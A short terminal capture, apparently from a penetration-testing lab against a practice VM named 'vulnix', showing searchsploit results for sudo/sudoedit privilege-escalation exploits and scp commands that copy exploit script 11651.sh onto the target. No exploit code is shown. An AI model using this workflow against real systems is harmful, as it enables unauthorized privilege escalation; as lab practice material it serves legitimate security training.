 root@kali:~/tools/linenum# scp -i ~/.ssh/id_rsa $(locate multiple/local/11651.sh) vulnix@192.168.32.231:/home/vu
lnix
11651.sh
100%  482    13.9KB/s   00:00
root@kali:~/tools/linenum# searchsploit sudoedit
--------------------------------------------------------------------------------- ----------------------------------
 Exploit Title                                                                   |  Path
                                                                                 | (/usr/share/exploitdb/platforms/)
--------------------------------------------------------------------------------- ----------------------------------
(Tod Miller's) Sudo/SudoEdit 1.6.9p21/1.7.2p4 - Privilege Escalation             | multiple/local/11651.sh
Sudo 1.8.14 (RHEL 5/6/7 / Ubuntu) - 'Sudoedit' Unauthorized Privilege Escala | linux/local/37710.txt
SudoEdit 1.6.8 - Local Change Permission Exploit                                 | linux/local/470.c
--------------------------------------------------------------------------------- ----------------------------------
root@kali:~/tools/linenum# scp -i ~/.ssh/id_rsa $(locate multiple/local/11651.sh) vulnix@192.168.32.231:/home/vu
lnix
11651.sh                                                                         100%  482   290.8KB/s   00:00